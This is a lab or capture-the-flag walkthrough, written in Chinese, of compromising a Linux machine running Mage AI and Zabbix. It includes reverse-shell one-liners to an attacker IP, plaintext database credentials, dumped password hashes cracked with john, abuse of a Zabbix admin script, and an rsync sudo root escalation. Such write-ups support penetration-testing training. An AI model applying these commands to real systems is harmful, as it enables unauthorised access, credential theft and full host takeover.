Nmap Result
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2e:5b:cb:6b:21:8c:fc:df:7b:c7:f7:f0:46:2e:6d:55 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNzhDduFenGCFk6W1KB4vhdfu/aU9Gi4N3BTeQK5tNhkQLpvNphjS83lUqinZ/RR81LsqbxbhGKvMEycOTMkTSo=
| 256 ab:1a:ce:a7:f0:b6:0f:79:0b:54:b8:00:26:3d:69:58 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIONcJk3p4sOSZw8zygtz1n5h9SfHtt+1kOc/UUQEA0CB
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
6789/tcp open http syn-ack ttl 61 Tornado httpd 6.3.3
| http-methods:
|_ Supported Methods: GET
|_http-favicon: Unknown favicon MD5: 14B7DB3EB16DEF7F593F14D8621E9BBB
|_http-title: Mage
|_http-server-header: TornadoServer/6.3.3Enumeration & Inital
80/HTTP
浏览器访问80端口:
显示为Apache默认网页. 用ffuf来遍历网站目录:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://192.168.122.210/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.122.210/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
javascript [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 187ms]
pipelines [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 147ms]
server-status [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 267ms]
:: Progress: [29999/29999] :: Job [1/1] :: 157 req/sec :: Duration: [0:04:07] :: Errors: 1 ::浏览器访问pipelines, 是一个空文件夹. javascript为403 无权访问.
6789/Mage Ai
浏览器访问6789端口, 是MageAi的前端, 而且似乎可以直接执行命令:

使用Penelope获得一个reverseshell:
# Kali
penelope 4444
# Mage Ai terminal
sh -i >& /dev/tcp/192.168.45.225/4444 0>&1
# Kali
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.58.128 • 172.18.0.1 • 172.17.0.1 • 172.19.0.1 • 192.168.45.225
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from zab-192.168.249.210-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/zab~192.168.249.210_Linux_x86_64/2025_08_28-14_28_16-725.log 📜
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
www-data@zab:~/html$获得reverseshell, local.txt 在html文件夹下
Enumeration agian
penelope可以使用run命令来执行一些内置的插件, 例如linpeas:
(Penelope)─(Session [1])> help run
run [module name]
Run a module. Run 'help run' to view the available modules
Privilege Escalation
upload_privesc_scripts │ Upload a set of privilege escalation scripts to the target
peass_ng │ Run the latest version of PEASS-ng in the background
lse │ Run the latest version of linux-smart-enumeration in the background
linuxexploitsuggester │ Run the latest version of linux-exploit-suggester in the background
Misc
meterpreter │ Get a meterpreter shell
Pivoting
ngrok │ Setup ngrok
(Penelope)─(Session [1])> run peass_ng
[•] Download URL: https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
⤷ [########################################] 100% (933.8 KBytes/933.8 KBytes) | Elapsed 0:00:00
tail -n+0 -f /home/kali/.penelope/zab~192.168.249.210_Linux_x86_64/scripts/2025_08_28-14_31_30-output.txt运行中的进程发现了zabbix用户在运行zabbix服务器:
╔══════════╣ Running processes (cleaned)
╚ Check weird & unexpected processes run by root: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#processes
...
zabbix 896 0.0 0.2 21576 4936 ? S 04:03 0:00 /usr/sbin/zabbix_agentd -c /etc/zabbix/zabbix_agentd.conf
...
zabbix 1051 0.0 0.6 142872 14072 ? S 04:03 0:00 /usr/sbin/zabbix_server -c /etc/zabbix/zabbix_server.conf
zabbix 1053 0.0 0.3 97428 7312 ? S 04:03 0:00 _ /usr/sbin/zabbix_server: ha manager
zabbix 1063 0.0 0.2 142740 4984 ? S 04:03 0:00 _ /usr/sbin/zabbix_server: alerter #1 started
zabbix 1064 0.0 0.2 142740 4984 ? S 04:03 0:00 _ /usr/sbin/zabbix_server: alerter #2 started
zabbix 1065 0.0 0.2 142740 4984 ? S 04:03 0:00 _ /usr/sbin/zabbix_server: alerter #3 started
zabbix 1149 0.0 0.3 216604 7456 ? Sl 04:03 0:00 _ /usr/sbin/zabbix_server: proxy group manager #1 started- Zabbix 是一款开源的企业级监控平台,可以实时采集和监控服务器、网络设备、数据库、应用及云资源的运行状态,并通过可视化界面展示数据
- -c: custom config file
查看运行zabbix时的配置文件, 可以发现服务默认运行在10050端口:
www-data@zab:/etc/zabbix$ cat zabbix_agentd.conf
...
### Option: ListenPort
# Agent will listen on this port for connections from the server.
#
# Mandatory: no
# Range: 1024-32767
# Default:
# ListenPort=10050
...linpeas的扫描也发现10050,10051端口内网开放, 以及一个数据库端口3306开放:
╔══════════╣ Active Ports
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports
══╣ Active Ports (ss)
...
tcp LISTEN 0 4096 127.0.0.1:10051 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:10050 0.0.0.0:*
...
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:* 在/etc/zabbix/web/ 目录下发现了连接sql服务的认证信息 zabbix:breadandbuttereater121
www-data@zab:/etc/zabbix/web$ ls -al
total 12
drwxr-xr-x 2 www-data root 4096 Mar 5 12:08 .
drwxr-xr-x 5 root root 4096 Mar 5 12:08 ..
-rw-r--r-- 1 www-data www-data 819 Mar 5 12:08 zabbix.conf.php
www-data@zab:/etc/zabbix/web$ cat zabbix.conf.php
<?php
// Zabbix GUI configuration file.
$DB['TYPE'] = 'MYSQL';
$DB['SERVER'] = 'localhost';
$DB['PORT'] = '0';
$DB['DATABASE'] = 'zabbix';
$DB['USER'] = 'zabbix';
$DB['PASSWORD'] = 'breadandbuttereater121';尝试用这个账户连接sql服务:
www-data@zab:/etc/zabbix/web$ mysql -h localhost -u zabbix -pbreadandbuttereater121
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 47
Server version: 8.0.41-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2025, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| zabbix |
+--------------------+
5 rows in set (0.00 sec)
mysql> use zabbix;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----------------------------+
| Tables_in_zabbix |
+----------------------------+
...
| users |
...
+----------------------------+
203 rows in set (0.00 sec)
mysql> select * from users;
+--------+----------+--------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
| userid | username | name | surname | passwd | url | autologin | autologout | lang | refresh | theme | attempt_failed | attempt_ip | attempt_clock | rows_per_page | timezone | roleid | userdirectoryid | ts_provisioned |
+--------+----------+--------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
| 1 | Admin | Zabbix | Administrator | $2y$10$KA6iPN5sY5.Z4KLerN7XOOO1P7jR8MD2e0SqNRXOsJjV1b.8c5Si. | | 1 | 0 | default | 30s | default | 0 | | 0 | 50 | default | 3 | NULL | 0 |
| 2 | guest | | | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 | | 0 | 15m | default | 30s | default | 0 | | 0 | 50 | default | 4 | NULL | 0 |
+--------+----------+--------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
2 rows in set (0.01 sec)获取到了zabbix服务admin账号的hash, 尝试用john和字典rockyou.txt爆破密码:
john hash --show
?:dinosaur可以获得密码为 dinosaur. 另外, 在apache配置文件/etc/zabbix/apache.conf中发现zabbix服务的url位置是zabbix, 网站目录在/usr/share/zabbix/ui:
www-data@zab:/etc/zabbix$ cat apache.conf
# Define /zabbix alias, this is the default
<IfModule mod_alias.c>
Alias /zabbix /usr/share/zabbix/ui
</IfModule>
...浏览器尝试访问, 显示zabbix正在维护:
查看/usr/share/zabbix/ui发现这里应该是zabbix服务的前端文件, 而且在/usr/share/zabbix/ui/conf/maintenance.inc.php 里发现只有内网127.0.0.1可以访问zabbix服务:
www-data@zab:/usr/share/zabbix/ui/conf$ ls -al
total 24
drwxr-xr-x 3 root root 4096 Mar 5 12:07 .
drwxr-xr-x 15 root root 4096 Mar 5 12:07 ..
drwxr-xr-x 2 root root 4096 Feb 25 2025 certs
-rw-r--r-- 1 root root 163 Feb 25 2025 .htaccess
-rw-r--r-- 1 root root 297 Mar 5 12:08 maintenance.inc.php
lrwxrwxrwx 1 root root 31 Feb 25 2025 zabbix.conf.php -> /etc/zabbix/web/zabbix.conf.php
-rw-r--r-- 1 root root 1722 Feb 25 2025 zabbix.conf.php.example
www-data@zab:/usr/share/zabbix/ui/conf$ cat maintenance.inc.php
<?php
// Maintenance mode.
define('ZBX_DENY_GUI_ACCESS', 1);
// Array of IP addresses, which are allowed to connect to frontend (optional).
$ZBX_GUI_ACCESS_IP_RANGE = array('127.0.0.1');
// Message shown on warning screen (optional).
//$ZBX_GUI_ACCESS_MESSAGE = 'Zabbix is under maintenance.';Penelope内置了portforward指令,可以轻易地把内网80端口转发到kali本地:
(Penelope)─(Session [1])> portfwd 127.0.0.1:8880 -> 127.0.0.1:80
[+] Setup Port Forwarding: 127.0.0.1:8880 -> 127.0.0.1:80- 把kali本地的8880端口流量推送至靶机的80端口
- 相当于:ssh -R 8880:127.0.0.1:80 kali@192.168.45.225
打开浏览器访问127.0.0.1/8880/zabbix 终于出现了登录界面:

使用Admin:dinosaur登录成功.
User: Zabbix
在Alerts->Script选项下可以自定义执行脚本:

创建一个脚本执行reverseshell并保存:
bash -c 'sh -i >& /dev/tcp/192.168.45.225/4444 0>&1'
然后在Monitoring -> Hosts 下点击zabbix主机名并运行sciprt:

成功获得zabbix用户的reverse shell:
[+] Got reverse shell from zab-192.168.249.210-Linux-x86_64 😍 Assigned SessionID <2>
(Penelope)─(Session [1])> sessions 2
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [2], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/zab~192.168.249.210_Linux_x86_64/2025_08_28-15_37_33-600.log 📜
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
zabbix@zab:/$ whoami
zabbixPrivilege Esacalation
zabbix用户可以以root权限执行rsync:
zabbix@zab:/$ sudo -l
Matching Defaults entries for zabbix on zab:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zabbix may run the following commands on zab:
(ALL : ALL) NOPASSWD: /usr/bin/rsync查询GTFOBins发现可以通过此命令提权为root:
zabbix@zab:/$ sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
# id
uid=0(root) gid=0(root) groups=0(root)Happy Hacking!

Comments NOTHING